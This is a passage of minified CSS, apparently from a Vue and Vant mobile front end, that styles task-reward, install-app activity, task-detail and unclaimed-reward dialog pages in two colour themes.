36.91%);min-height:100vh;overflow-y:auto}.activity_taskRewards_page .head_imgs[data-v-172c5ad7]{display:flex;align-items:center}.activity_taskRewards_page .head_imgs img[data-v-172c5ad7]:nth-child(1){width:1.19rem;height:1.19rem;margin-right:.75rem}.activity_taskRewards_page .head_imgs img[data-v-172c5ad7]:nth-child(2){width:1.13rem;height:1.06rem}.activity_taskRewards_page .activity_taskRewards_container .reward_box[data-v-172c5ad7]{display:flex;align-items:center;padding:.94rem 2.5rem 0}.activity_taskRewards_page .activity_taskRewards_container .reward_box img[data-v-172c5ad7]{width:6.19rem;height:4.94rem;margin-right:1.25rem}.activity_taskRewards_page .activity_taskRewards_container .reward_box .right p[data-v-172c5ad7]{color:#fff;font-size:.75rem;line-height:1.25rem}.activity_taskRewards_page .activity_taskRewards_container .reward_box .right p span[data-v-172c5ad7]{color:#f4b559}.activity_taskRewards_page .activity_taskRewards_container .reward_box .right .btn[data-v-172c5ad7]{width:10.94rem;min-height:1.63rem;display:flex;align-items:center;justify-content:center;flex:none;font-size:.75rem;border-radius:.44rem;padding:0 .38rem;color:#fff;background:linear-gradient(180deg,#ffffec -15.38%,#fdf09c 23.44%,#b68030 67.12%,#b47d2d 80.96%,#f1bf45 100%);box-shadow:0 .13rem .13rem #0003;border:.5px solid #a60f00}.activity_taskRewards_page .activity_taskRewards_container .reward_box .right .btn.n2[data-v-172c5ad7]{color:#7b1801}.activity_taskRewards_page .activity_taskRewards_container .reward_box .right .btn.disabled[data-v-172c5ad7]{background:linear-gradient(180deg,#b9b9b9 0%,#787878 100%);border:.5px solid #999;color:#303030}.activity_taskRewards_page .activity_taskRewards_container .first_list[data-v-172c5ad7]{padding:1rem}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item[data-v-172c5ad7]{padding:.69rem 1.19rem;border-radius:.31rem;background:#3d0208;border:1px solid #75292d}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item+.first_list-item[data-v-172c5ad7]{margin-top:.75rem}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .head[data-v-172c5ad7]{display:flex;justify-content:space-between;align-items:center;margin-bottom:.75rem}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .head .title[data-v-172c5ad7]{flex:1;display:flex;flex-wrap:wrap;font-size:1.13rem;line-height:1.56rem;color:#fff}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .head .title>span[data-v-172c5ad7]{color:#f4b559}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .head .orange[data-v-172c5ad7]{font-size:.94rem;line-height:1.56rem;color:#f4b559;text-align:right}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .head .orange .reward[data-v-172c5ad7]{margin-right:.31rem}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .description[data-v-172c5ad7]{font-size:.75rem;line-height:1.06rem;color:#c3767c;margin-bottom:.75rem;margin-top:.56rem}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .foot[data-v-172c5ad7]{--van-progress-pivot-background: transparent;--van-progress-background: #180000;--van-progress-color: #cb2538;display:flex;align-items:center}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .foot>div[data-v-172c5ad7]{-webkit-box-flex:1;-webkit-flex:1;flex:1}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .foot .btn[data-v-172c5ad7]{width:4.63rem;min-height:1.63rem;display:flex;align-items:center;justify-content:center;flex:none;font-size:.75rem;margin-left:1.06rem;border-radius:.44rem;padding:0 .38rem;color:#fff;background:linear-gradient(180deg,#ffffec -15.38%,#fdf09c 23.44%,#b68030 67.12%,#b47d2d 80.96%,#f1bf45 100%);box-shadow:0 .13rem .13rem #0003;border:.5px solid #a60f00}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .foot .btn.n2[data-v-172c5ad7]{color:#7b1801}.activity_taskRewards_page .activity_taskRewards_container .rule[data-v-172c5ad7]{margin:2.25rem 1rem 1.25rem;padding:0 .88rem .88rem;border-radius:.75rem;display:flex;flex-direction:column;align-items:center;background-color:#3d0208;border:1px solid #de993a}.activity_taskRewards_page .activity_taskRewards_container .rule .head[data-v-172c5ad7]{width:12.44rem;height:1.88rem;display:flex;align-items:center;justify-content:center;background-size:contain;color:#fdd132;font-family:Inter;font-size:.88rem;font-style:normal;font-weight:400;margin-bottom:.63rem;text-align:center}.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-172c5ad7]{word-wrap:break-word;word-break:break-all}.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-172c5ad7] img{max-width:100%;height:auto;object-fit:contain}.activity_taskRewards_page .activity_taskRewards_container .rule>div[data-v-172c5ad7]:not(.head){color:#fff;font-size:.75rem;line-height:1.25rem;margin-bottom:1.13rem;position:relative}.activity_taskRewards_page .activity_taskRewards_container[data-v-172c5ad7] .van-progress{background:#180000;box-shadow:0 -1px #521f24 inset!important;border-radius:.63rem}.activity_taskRewards_page .activity_taskRewards_container .progressGroup[data-v-172c5ad7]{position:relative}.activity_taskRewards_page .activity_taskRewards_container .progressGroup .pivotText[data-v-172c5ad7]{position:absolute;top:.16rem;left:50%;transform:translate(-50%);font-size:.63rem;color:#fff}body:not([theme=theme1]) .activity_taskRewards_page[data-v-172c5ad7]{background:var(--gradient-color-2)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box[data-v-172c5ad7]{display:flex;align-items:center;padding:.94rem 2.5rem 0}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box img[data-v-172c5ad7]{width:6.19rem;height:4.94rem;margin-right:1.25rem}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box .right p[data-v-172c5ad7]{color:#fff;font-size:.75rem;line-height:1.25rem}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box .right p span[data-v-172c5ad7]{color:#0c97f6}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box .right .btn[data-v-172c5ad7]{background:var(--gradient-color-1);box-shadow:0 .13rem .13rem #0003;border:none}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box .right .btn.n2[data-v-172c5ad7]{color:#fff}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item[data-v-172c5ad7]{background:var(--main-color-10);border:1px solid var(--main-color-3)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .head .title>span[data-v-172c5ad7]{color:var(--main-color-4)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .head .orange[data-v-172c5ad7]{color:var(--main-color-4)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .description[data-v-172c5ad7]{color:var(--main-color-1)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .foot[data-v-172c5ad7]{--van-progress-background: var(--main-color-9);--van-progress-color: var(--main-color-4)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .foot .btn[data-v-172c5ad7]{background:var(--gradient-color-1);box-shadow:0 .13rem .13rem #0003;border:none}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .foot .btn.n2[data-v-172c5ad7]{color:#fff}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container[data-v-172c5ad7] .van-progress{background:#080229}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container[data-v-172c5ad7] .van-progress{box-shadow:0 -1px 0 0 var(--main-color-3) inset!important}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .rule[data-v-172c5ad7]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to left,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}.urPKStyle .money[data-v-172c5ad7]{margin-right:.19rem}.urPKStyle .reward_box img[data-v-172c5ad7]{margin-right:0!important;margin-left:1.25rem}.urPKStyle .orange .reward[data-v-172c5ad7]{margin-right:0!important;margin-left:.31rem}.install-app-activity[data-v-bd717e2e]{--primary-bg: #37070a;--border-color: #75292d;--text-white: #ffffff;--text-gold: #f4b559;--text-red: #b1180d;--gold-border: #daa95f;--title-yellow: #fdd132;--btn-gradient-bg: linear-gradient( 180deg, #ffffec 0%, #fdf09c 33.65%, #b68030 71.5%, #b47d2d 83.5%, #f1bf45 100% );--disabled-btn-bg: linear-gradient(180deg, #b9b9b9 0%, #787878 100%);--disabled-btn-text: #303030;--rules-title-bg: url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/installAppTitle-cadfff7c.png)}body[theme=theme2] .install-app-activity[data-v-bd717e2e]{--primary-bg: #0f0b30;--border-color: #493baa;--text-white: #ffffff;--text-gold: #0c97f6;--text-red: #fff;--gold-border: #493baa;--title-yellow: #fff;--btn-gradient-bg: linear-gradient(180deg, #4a39ad 0%, #251e5e 100%);--disabled-btn-bg: linear-gradient(180deg, #b9b9b9 0%, #787878 100%);--disabled-btn-text: #303030;--rules-title-bg: url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/installAppTitle-c8661d9c.png)}.install-app-activity .activity-content[data-v-bd717e2e]{padding:1rem}.install-app-activity .activity-content .activity-card[data-v-bd717e2e]{display:flex;align-items:center;justify-content:space-between;background:var(--primary-bg);border-radius:.5rem;padding:.63rem 1.25rem;margin-bottom:1rem;border:1px solid var(--border-color);position:relative}.install-app-activity .activity-content .activity-card.cumulative-deposit-card[data-v-bd717e2e]{flex-direction:column;align-items:flex-start}.install-app-activity .activity-content .activity-card.cumulative-deposit-card .card-title-row[data-v-bd717e2e]{width:100%;margin-bottom:.5rem}.install-app-activity .activity-content .activity-card.cumulative-deposit-card .card-title-row .card-title[data-v-bd717e2e]{color:var(--text-white);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:1.4;font-weight:500;font-size:.88rem}.install-app-activity .activity-content .activity-card.cumulative-deposit-card .card-content-row[data-v-bd717e2e]{width:100%;display:flex;align-items:center;justify-content:space-between}.install-app-activity .activity-content .activity-card.cumulative-deposit-card .card-content-row .card-left[data-v-bd717e2e]{margin-right:1.25rem}.install-app-activity .activity-content .activity-card .card-left[data-v-bd717e2e]{flex:1;min-width:0;overflow:hidden;margin-right:1.25rem}.install-app-activity .activity-content .activity-card .card-left .card-title[data-v-bd717e2e]{color:var(--text-white);margin-bottom:.5rem;font-weight:500;font-size:.88rem;line-height:100%;letter-spacing:0%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.install-app-activity .activity-content .activity-card .card-left .card-amount[data-v-bd717e2e]{color:var(--text-gold);text-shadow:.13rem .13rem .25rem rgba(0,0,0,.5);font-weight:500;font-size:1.13rem;line-height:100%;letter-spacing:0%;margin-bottom:.5rem}.install-app-activity .activity-content .activity-card .card-left .progress-container[data-v-bd717e2e]{margin-top:.5rem}.install-app-activity .activity-content .activity-card .card-left .progress-container .progress-bar[data-v-bd717e2e]{width:100%;height:1.25rem;background:rgba(255,255,255,.2);border-radius:.63rem;overflow:hidden;position:relative;display:flex;align-items:center;justify-content:center}.install-app-activity .activity-content .activity-card .card-left .progress-container .progress-bar .progress-fill[data-v-bd717e2e]{position:absolute;left:0;top:0;height:100%;background:var(--btn-gradient-bg);border-radius:.63rem;transition:width .3s ease}.install-app-activity .activity-content .activity-card .card-left .progress-container .progress-bar .progress-text[data-v-bd717e2e]{position:relative;z-index:1;color:var(--text-red);font-size:.69rem;font-weight:700;white-space:nowrap;text-shadow:0 1px .13rem rgba(0,0,0,.5)}.install-app-activity .activity-content .activity-card .card-right[data-v-bd717e2e]{flex-shrink:0;padding-left:.5rem}.install-app-activity .activity-content .activity-card .card-right .action-btn[data-v-bd717e2e]{min-width:4.69rem;padding:0 1.13rem;border-radius:1.56rem;border:none;cursor:pointer;line-height:1.63rem;height:1.63rem;transition:all .3s ease;font-weight:700;font-size:.75rem;line-height:100%;letter-spacing:0%;background:var(--btn-gradient-bg);color:var(--text-red);transform-origin:center}.install-app-activity .activity-content .activity-card .card-right .action-btn.disabled-btn[data-v-bd717e2e]{background:var(--disabled-btn-bg);color:var(--disabled-btn-text);box-shadow:none}.install-app-activity .activity-content .rules-container[data-v-bd717e2e]{margin-top:1.5rem;background:var(--primary-bg);border-radius:.5rem;border:1px solid var(--gold-border);overflow:hidden}.install-app-activity .activity-content .rules-container .rules-header[data-v-bd717e2e]{position:relative;margin-bottom:1.88rem}.install-app-activity .activity-content .rules-container .rules-header .rules-title[data-v-bd717e2e]{position:absolute;top:-1px;left:50%;transform:translate(-50%);width:12.88rem;height:1.88rem;background:var(--rules-title-bg);background-size:100% 100%;background-repeat:no-repeat;background-position:center;color:var(--title-yellow);text-align:center;line-height:1.88rem}.install-app-activity .activity-content .rules-container .rules-content[data-v-bd717e2e]{color:var(--text-white);padding:.63rem;word-break:break-all}.task-detail-container[data-v-ae1cce79]{background:linear-gradient(180deg,#290000 0%,#410004 100%);padding-bottom:4.38rem}.task-detail-container .right-btn[data-v-ae1cce79]{width:1.13rem;height:1.06rem}.task-detail-container .main-content .reward-summary[data-v-ae1cce79]{padding:.88rem 1.13rem;color:#fff;font-size:.75rem}.task-detail-container .main-content .reward-summary .summary-item[data-v-ae1cce79]{display:flex;justify-content:space-between}.task-detail-container .main-content .reward-summary .summary-item .summary-label-today span[data-v-ae1cce79]{color:#e5ba5b}.task-detail-container .main-content .reward-summary .summary-item-money[data-v-ae1cce79]{margin-top:.44rem;display:flex;align-items:center}.task-detail-container .main-content .reward-summary .summary-item-money span[data-v-ae1cce79]{color:#d47f88}.task-detail-container .main-content .reward-summary .summary-item-money .refresh-box[data-v-ae1cce79]{display:flex;height:1.06rem;align-items:center;margin-left:.38rem}.task-detail-container .main-content .reward-summary .summary-item-money .refresh-box img[data-v-ae1cce79]{width:1.06rem;height:1.06rem}.task-detail-container .main-content .reward-tiers .table-header[data-v-ae1cce79]{display:flex;align-items:center;height:2rem;background-color:#530209}.task-detail-container .main-content .reward-tiers .table-header .header-cell[data-v-ae1cce79]{color:#be6d74;font-size:.75rem;text-align:center;flex:1}.task-detail-container .main-content .reward-tiers .table-row[data-v-ae1cce79]{display:flex;align-items:center;border-bottom:1px solid #4f2d2e;height:3rem}.task-detail-container .main-content .reward-tiers .table-row .cell[data-v-ae1cce79]{color:#fff;font-size:.75rem;text-align:center;flex:1}.task-detail-container .main-content .reward-tiers .table-row .cell[data-v-ae1cce79]:nth-child(1){color:#d4656e}.task-detail-container .main-content .reward-tiers .table-row .cell[data-v-ae1cce79]:nth-child(2){color:#ffff7d}.task-detail-container .main-content .activity-description[data-v-ae1cce79]{padding:1.88rem 1rem .63rem}.task-detail-container .main-content .activity-description .content[data-v-ae1cce79]{margin-bottom:.94rem;word-break:break-all;color:#fffc}.task-detail-container .main-content .activity-description .content div[data-v-ae1cce79] img{display:block!important;width:100%!important;height:100%!important}.task-detail-container .main-content .activity-description[data-v-ae1cce79] :is(img){display:block!important;width:100%!important}.task-detail-container .main-content .activity-description .description-title[data-v-ae1cce79]{color:#bf6a73;font-size:.88rem;font-weight:500;line-height:1.25rem;margin-bottom:.5rem}.task-detail-container .main-content .action-section[data-v-ae1cce79]{padding:.5rem 1.13rem;display:flex;justify-content:center;position:absolute;bottom:0;left:0;width:100%;background:linear-gradient(180deg,#670b00 0%,#580500 100%)}.task-detail-container .main-content .action-section .description-content[data-v-ae1cce79]{display:flex;flex-direction:column;gap:.63rem}.task-detail-container .main-content .action-section .description-content .rule-item[data-v-ae1cce79]{display:flex;gap:.63rem;align-items:flex-start}.task-detail-container .main-content .action-section .description-content .rule-item .rule-number[data-v-ae1cce79]{color:#fff;font-weight:700;font-size:.88rem;min-width:1.25rem}.task-detail-container .main-content .action-section .description-content .rule-item .rule-text[data-v-ae1cce79]{color:#fff;font-size:.88rem;line-height:1.4;flex:1}.task-detail-container .main-content .action-section .apply-btn[data-v-ae1cce79]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b47d2d 83.5%);width:100%;color:#7b1801;border:none;padding:.94rem 3.75rem;font-size:1.13rem;font-weight:700;border-radius:.25rem;cursor:pointer;border:1px solid #7b1801}.task-detail-container .main-content .action-section .disabled[data-v-ae1cce79]{background:linear-gradient(180deg,#b9b9b9 0%,#787878 100%)!important;color:#000!important;border:none!important}body:not([theme=theme1]) .task-detail-container[data-v-ae1cce79]{background:linear-gradient(180deg,#0c0352 0%,#0f083c 100%)}body:not([theme=theme1]) .task-detail-container .main-content .reward-summary .summary-item .summary-label-today span[data-v-ae1cce79]{color:#0c97f6}body:not([theme=theme1]) .task-detail-container .main-content .reward-summary .summary-item-money span[data-v-ae1cce79]{color:#0c97f6}body:not([theme=theme1]) .task-detail-container .main-content .reward-tiers .table-header[data-v-ae1cce79]{background-color:#4c3ab0}body:not([theme=theme1]) .task-detail-container .main-content .reward-tiers .table-header .header-cell[data-v-ae1cce79]{color:#e4e2f3}body:not([theme=theme1]) .task-detail-container .main-content .reward-tiers .table-row .cell[data-v-ae1cce79]:nth-child(1){color:#51679e}body:not([theme=theme1]) .task-detail-container .main-content .reward-tiers .table-row .cell[data-v-ae1cce79]:nth-child(2){color:#0c97f6}body:not([theme=theme1]) .task-detail-container .main-content .description-title[data-v-ae1cce79]{color:#0c97f6}body:not([theme=theme1]) .task-detail-container .main-content .reward-tiers .table-row[data-v-ae1cce79]{border-bottom:1px solid #353066}body:not([theme=theme1]) .task-detail-container .main-content .action-section[data-v-ae1cce79]{background:rgb(27,15,88)!important}body:not([theme=theme1]) .task-detail-container .main-content .action-section .apply-btn[data-v-ae1cce79]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);box-shadow:0 .13rem .13rem #19005761;border:none;color:#d6d0ff}body:not([theme=theme1]) .task-detail-container .right-btn[data-v-ae1cce79]{color:#0c97f6}.task-detail-container[data-v-3a467613]{height:100vh;background:#5d090d;padding-bottom:3.88rem}.task-detail-container .right-btn[data-v-3a467613]{width:1.13rem;height:1.06rem}.task-detail-container .main-content[data-v-3a467613]{display:flex;flex-direction:column;height:calc(100vh - 3.75rem)}.task-detail-container .main-content .main-box[data-v-3a467613]{margin:1rem;background:#3d0208;border-radius:.31rem;border:1px solid #75292d}.task-detail-container .main-content .main-box .time-info[data-v-3a467613]{padding:.5rem;text-align:center}.task-detail-container .main-content .main-box .time-info .time-label[data-v-3a467613]{color:#fff;font-size:.94rem;margin-bottom:.5rem;display:flex;justify-content:center;align-items:center}.task-detail-container .main-content .main-box .time-info .bonus-info[data-v-3a467613]{color:#b06e73;font-size:.88rem}.task-detail-container .main-content .main-box .time-info .bonus-info span[data-v-3a467613]{color:#f9d975}.task-detail-container .main-content .main-box .task-list .task-item[data-v-3a467613]{display:flex;align-items:center;padding:.75rem;border-top:1px solid #531216}.task-detail-container .main-content .main-box .task-list .task-item.completed[data-v-3a467613]{background:#490209;border-top:none}.task-detail-container .main-content .main-box .task-list .task-item .task-icon[data-v-3a467613]{width:1.5rem;height:1.5rem;margin-right:.75rem}.task-detail-container .main-content .main-box .task-list .task-item .task-icon img[data-v-3a467613]{width:100%;height:100%}.task-detail-container .main-content .main-box .task-list .task-item .task-name[data-v-3a467613]{flex:1;color:#b06e73;font-size:.88rem}.task-detail-container .main-content .main-box .task-list .task-item .task-action[data-v-3a467613]{position:relative}.task-detail-container .main-content .main-box .task-list .task-item .task-action .go-btn[data-v-3a467613]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b47d2d 83.5%);box-shadow:0 .13rem .13rem #0003;border:1px solid #7b1801;color:#7b1801;padding:.38rem;border-radius:.25rem;font-size:.63rem;cursor:pointer;min-width:4.06rem;font-weight:700}.task-detail-container .main-content .main-box .task-list .task-item .task-action .completed-btn[data-v-3a467613]{background:#b9b9b9;color:#000;padding:.38rem;min-width:4.06rem;border-radius:.25rem;font-size:.63rem;font-weight:700;text-align:center}.task-detail-container .main-content .main-box .task-list .task-item .task-action .completed-mask[data-v-3a467613]{position:absolute;top:0;left:0;width:100%;height:100%;background:#490209;opacity:.3;border-radius:.31rem}.task-detail-container .main-content .line[data-v-3a467613]{height:.25rem;background:#570409;margin-top:1.25rem}.task-detail-container .main-content .activity-description[data-v-3a467613]{padding:1.06rem 1rem 3.75rem;flex:1;overflow-y:auto}.task-detail-container .main-content .activity-description[data-v-3a467613]::-webkit-scrollbar{width:0}.task-detail-container .main-content .activity-description .content[data-v-3a467613]{margin-bottom:.94rem;word-break:break-all}.task-detail-container .main-content .activity-description .content div[data-v-3a467613] img{display:block!important;width:100%!important;height:100%!important}.task-detail-container .main-content .activity-description[data-v-3a467613] :is(img){display:block!important;width:100%!important}.task-detail-container .main-content .activity-description .description-title[data-v-3a467613]{color:#fff;font-size:.88rem;font-weight:500;line-height:1.25rem}.task-detail-container .action-section[data-v-3a467613]{padding:.5rem 1.13rem;background:linear-gradient(180deg,#670b00 0%,#580500 100%);display:flex;justify-content:center;position:fixed;bottom:0;left:50%;transform:translate(-50%);width:25rem}@media screen and (width <= 500px){.task-detail-container .action-section[data-v-3a467613]{width:100%;left:0;transform:translate(0)}}.task-detail-container .action-section .apply-btn[data-v-3a467613]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b47d2d 83.5%);width:100%;color:#7b1801;border:none;padding:.94rem 3.75rem;font-size:1.13rem;font-weight:700;border-radius:.25rem;cursor:pointer;border:1px solid #7b1801}.task-detail-container .action-section .disabled[data-v-3a467613]{background:linear-gradient(180deg,#b9b9b9 0%,#787878 100%)!important;color:#000!important;border:none!important}[data-v-3a467613] .van-count-down{color:#fff}body:not([theme=theme1]) .task-detail-container[data-v-3a467613]{background:linear-gradient(180deg,#0c0352 0%,#0f083c 100%)}body:not([theme=theme1]) .task-detail-container .action-section .apply-btn[data-v-3a467613]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);box-shadow:0 .13rem .13rem #19005761;border:none;color:#d6d0ff}body:not([theme=theme1]) .task-detail-container .right-btn[data-v-3a467613]{color:#0c97f6}body:not([theme=theme1]) .task-detail-container .main-content .main-box[data-v-3a467613]{background:#2a1b5c;border:1px solid #4c3ab0}body:not([theme=theme1]) .task-detail-container .main-content .main-box .time-info .time-label[data-v-3a467613]{color:#e4e2f3}body:not([theme=theme1]) .task-detail-container .main-content .main-box .time-info .bonus-info[data-v-3a467613]{color:#e4e2f3}body:not([theme=theme1]) .task-detail-container .main-content .main-box .task-list .task-item[data-v-3a467613]{border-top:1px solid #4c3ab0}body:not([theme=theme1]) .task-detail-container .main-content .main-box .task-list .task-item .task-name[data-v-3a467613]{color:#e4e2f3}body:not([theme=theme1]) .task-detail-container .main-content .main-box .task-list .task-item.completed[data-v-3a467613]{background:#4c3ab0}body:not([theme=theme1]) .task-detail-container .main-content .main-box .task-list .task-item .task-action .go-btn[data-v-3a467613]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);color:#d6d0ff;box-shadow:0 .13rem .13rem #19005761;border:none}body:not([theme=theme1]) .task-detail-container .main-content .main-box .task-list .task-item .task-action .completed-btn[data-v-3a467613]{background:#353066;color:#e4e2f3}body:not([theme=theme1]) .task-detail-container .main-content .main-box .task-list .task-item .task-action .completed-mask[data-v-3a467613]{background:#4333a7}body:not([theme=theme1]) .task-detail-container .main-content .action-section[data-v-3a467613]{background:#1b0f58;box-shadow:-.75rem .63rem .5rem #00000026}body:not([theme=theme1]) .task-detail-container .main-content .line[data-v-3a467613]{background:#06022b}.dialog-overlay[data-v-4b8955ec]{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.7);display:flex;align-items:center;justify-content:center;z-index:999;padding:1.25rem}.dialog-overlay .close-btn[data-v-4b8955ec]{width:1.5rem;height:1.5rem;position:absolute;left:50%;bottom:-3.13rem;transform:translate(-50%,-50%);cursor:pointer}.dialog-overlay .dialog-container[data-v-4b8955ec]{width:100%;max-width:21.44rem;position:relative}.dialog-overlay .dialog-container .box[data-v-4b8955ec]{background:linear-gradient(180deg,#240100 0%,#560100 103.17%);border-radius:1rem;border:.13rem solid #ebc65a}.dialog-overlay .dialog-container .dialog-header[data-v-4b8955ec]{display:flex;justify-content:space-between;align-items:center;height:7.88rem;width:100%;position:absolute;top:-6.56rem;z-index:1}.dialog-overlay .dialog-container .dialog-header .dialog-title[data-v-4b8955ec]{font-size:1.56rem;font-weight:600;background:linear-gradient(180deg,#fffd7e 39.01%,#d77709 57.37%,#d77709 61.96%,#ffff6f 76%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;margin:0;text-align:center;flex:1;font-family:D-DIN-PRO;display:flex;align-items:flex-end;justify-content:center;margin-top:3.13rem}.dialog-overlay .dialog-container .dialog-content[data-v-4b8955ec]{padding:1.25rem .75rem .63rem;height:17.5rem;overflow-y:auto}.dialog-overlay .dialog-container .dialog-content[data-v-4b8955ec]::-webkit-scrollbar{width:0}.dialog-overlay .dialog-container .dialog-content .unclaimed-item[data-v-4b8955ec]{width:100%;height:5rem;border-radius:.63rem;padding:.63rem .94rem;box-sizing:border-box;margin-bottom:.63rem;position:relative}.dialog-overlay .dialog-container .dialog-content .unclaimed-item[data-v-4b8955ec]:last-child{margin-bottom:0}.dialog-overlay .dialog-container .dialog-content .unclaimed-item .item-header[data-v-4b8955ec]{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:.5rem}.dialog-overlay .dialog-container .dialog-content .unclaimed-item .item-header .item-title[data-v-4b8955ec]{font-size:1.13rem;font-weight:600;color:#fff76b;flex:1;margin-right:.75rem}.dialog-overlay .dialog-container .dialog-content .unclaimed-item .item-header .item-reward[data-v-4b8955ec]{display:flex;align-items:center;gap:.38rem;flex-shrink:0}.dialog-overlay .dialog-container .dialog-content .unclaimed-item .item-header .item-reward .coin-icon[data-v-4b8955ec]{width:1.25rem;height:1.19rem}.dialog-overlay .dialog-container .dialog-content .unclaimed-item .item-header .item-reward .reward-amount[data-v-4b8955ec]{font-size:.75rem;color:#fff76b}.dialog-overlay .dialog-container .dialog-content .unclaimed-item .item-action[data-v-4b8955ec]{display:flex;justify-content:space-between;align-items:flex-end;margin-top:.94rem}.dialog-overlay .dialog-container .dialog-content .unclaimed-item .item-action .left[data-v-4b8955ec]{text-align:left;display:flex;flex-direction:column;gap:.31rem}.dialog-overlay .dialog-container .dialog-content .unclaimed-item .item-action .left .time[data-v-4b8955ec],.dialog-overlay .dialog-container .dialog-content .unclaimed-item .item-action .left .source[data-v-4b8955ec]{color:#fff;font-size:.63rem}.dialog-overlay .dialog-container .dialog-content .unclaimed-item .item-action .left .source span[data-v-4b8955ec]{color:#fff76b}.dialog-overlay .dialog-container .dialog-content .unclaimed-item .item-action .go-button[data-v-4b8955ec]{background:linear-gradient(180deg,#ffffec -15.38%,#fdf09c 23.44%,#b68030 67.12%,#b47d2d 80.96%,#f1bf45 100%);border:1px solid #900606;border-radius:.5rem;color:#7b1801;width:4.63rem;height:1.63rem;display:flex;line-height:1.63rem;align-items:center;justify-content:center;font-size:.75rem;font-weight:500;cursor:pointer}.dialog-overlay .dialog-container .dialog-footer[data-v-4b8955ec]{padding:0 .75rem .75rem;display:flex;justify-content:space-between;align-items:center}.dialog-overlay .dialog-container .dialog-footer .unclaimed-btn[data-v-4b8955ec]{min-width:4.13rem;background:linear-gradient(180deg,#760312 0%,#61000b 100%);border-radius:.38rem;height:1.5rem;display:flex;align-items:center;justify-content:center;color:#dec2bf;font-size:.75rem;font-weight:600;cursor:pointer;padding:0 .63rem}.dialog-overlay .dialog-container .dialog-footer .checkbox-container[data-v-4b8955ec]{display:flex;align-items:center;justify-content:center;gap:.5rem}.dialog-overlay .dialog-container .dialog-footer .checkbox-container .checkbox[data-v-4b8955ec]{width:1.13rem;height:1.13rem;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;border:.13rem solid #ebc65a;border-radius:.25rem;background-color:transparent;position:relative;transition:all .3s ease;margin:0}.dialog-overlay .dialog-container .dialog-footer .checkbox-container .checkbox[data-v-4b8955ec]:checked{background-color:#ebc65a;border-color:#ebc65a}.dialog-overlay .dialog-container .dialog-footer .checkbox-container .checkbox[data-v-4b8955ec]:checked:after{content:"✓";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#000;font-size:.88rem;font-weight:700;line-height:1}.dialog-overlay .dialog-container .dialog-footer .checkbox-container .checkbox[data-v-4b8955ec]:hover{border-color:#f7e380;box-shadow:0 0 .25rem #ebc65a80}.dialog-overlay .dialog-container .dialog-footer .checkbox-container .checkbox[data-v-4b8955ec]:focus{outline:none;box-shadow:0 0 .38rem #ebc65ab3}.dialog-overlay .dialog-container .dialog-footer .checkbox-container .checkbox-label[data-v-4b8955ec]{font-size:.75rem;color:#fff;cursor:pointer;user-select:none}.dialog-overlay .dialog-container .check[data-v-4b8955ec]{height:3.75rem;--van-checkbox-label-color: none;display:flex;justify-content:center;height:1.5rem;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.5rem;color:#fff}.dialog-overlay1 .dialog-header[data-v-4b8955ec]{height:6.75rem!important;margin-top:.63rem}.dialog-overlay1 .dialog-footer[data-v-4b8955ec]{height:3.69rem;position:absolute;bottom:-1.88rem;width:100%}.dialog-overlay1 .dialog-footer .check[data-v-4b8955ec],.dialog-overlay1 .dialog-footer .unclaimed-btn[data-v-4b8955ec]{margin-top:1.25rem}.dialog-overlay1 .dialog-content[data-v-4b8955ec]{margin-bottom:2.81rem}.dialog-overlay1 .close-btn[data-v-4b8955ec]{bottom:-5rem}.dialog-overlay1 